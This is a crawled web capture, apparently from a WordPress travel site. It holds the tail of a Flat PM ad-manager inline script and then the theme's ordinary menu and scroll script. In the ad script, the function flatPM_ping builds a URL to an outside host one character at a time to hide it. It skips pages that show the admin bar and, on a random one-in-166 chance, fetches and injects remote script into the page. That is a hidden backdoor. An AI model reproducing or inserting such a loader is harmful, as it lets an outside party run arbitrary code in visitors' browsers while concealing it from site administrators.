o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://northtours.net/wp-content/themes/basepress/js/script.js
body_size: 1081
content:
jQuery.fn.exists=function(callback){var args=[].slice.call(arguments,1);if(this.length){callback.call(this,args)}return this};(function($){var base={initAll:function(){this.mainmenu();this.mobileMenu();this.scrollTop()},mainmenu:function(){$menu=$(".main-navigation > ul li.menu-item-has-children > a");$(".main-navigation ul.sub-menu").hide();var time;var delay=100;$(".main-navigation li").hover(function(){var $this=$(this);time=setTimeout(function(){$this.children("ul.sub-menu").slideDown(300)},delay)},function(){$(this).children("ul.sub-menu").hide();clearTimeout(time)})},mobileMenu:function(){var $primary_menu=$("#primary-navigation");var $secondary_menu=$("#category-navigation");var $first_menu="";var $second_menu="";$(".sub-menu, .widget_nav_menu .children").parent().append('<span class="arrow-menu"><i class="fa fa-angle-down"></i></span>');if($primary_menu.length==0&&$secondary_menu.length==0){return}else{if($primary_menu.length){$first_menu=$primary_menu;if($secondary_menu.length){$second_menu=$secondary_menu}}else{$first_menu=$secondary_menu}}var menu_wrapper=$first_menu.clone().attr("class","mobile-menu").wrap('<div id="mobile-menu-wrapper" class="mobile-menu-wrapper mobile-only"></div>').parent().hide().appendTo("body");if($second_menu.length){$second_menu.clone().appendTo("#mobile-menu-wrapper")}$(".menu-toggle").click(function(e){e.preventDefault();e.stopPropagation();$("#mobile-menu-wrapper").show();$("body").toggleClass("mobile-menu-active")});$("#page").click(function(){if($("body").hasClass("mobile-menu-active")){$("body").removeClass("mobile-menu-active")}});if($("#wpadminbar").length){$("#mobile-menu-wrapper").addClass("wpadminbar-active")}$(".arrow-menu").on("click",function(e){e.preventDefault();e.stopPropagation();var subMenuOpen=$(this).hasClass("sub-menu-open");if(subMenuOpen){$(this).removeClass("sub-menu-open");$(this).find("i").removeClass("fa-angle-up").addClass("fa-angle-down");$(this).prev("ul.sub-menu, ul.children").slideUp()}else{$(this).prev("ul.sub-menu, ul.children").slideDown();$(this).addClass("sub-menu-open");$(this).find("i").removeClass("fa-angle-down").addClass("fa-angle-up")}})},scrollTop:function(){$(".back-to-top").click(function(){$("html, body").animate({scrollTop:0},800);return false});$(document).scroll(function(){var topPositionScrollBar=$(document).scrollTop();if(topPositionScrollBar<"150"){$(".back-to-top").fadeOut()}else{$(".back-to-top").fadeIn()}})},skipLinkFocusFix:function(){var is_webkit=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,is_opera=navigator.userAgent.toLowerCase().indexOf("opera")>-1,is_ie=navigator.userAgent.toLowerCase().indexOf("msie")>-1;if((is_webkit||is_opera||is_ie)&&document.getElementById&&window.addEventListener){window.addEventListener("hashchange",function(){var element=document.getElementById(location.hash.substring(1));if(element){if(!/^(?:a|select|input|button|textarea)$/i.test(element.tagName))element.tabIndex=-1;element.focus()}},false)}}};$(document).ready(function(){base.initAll()})})(jQuery);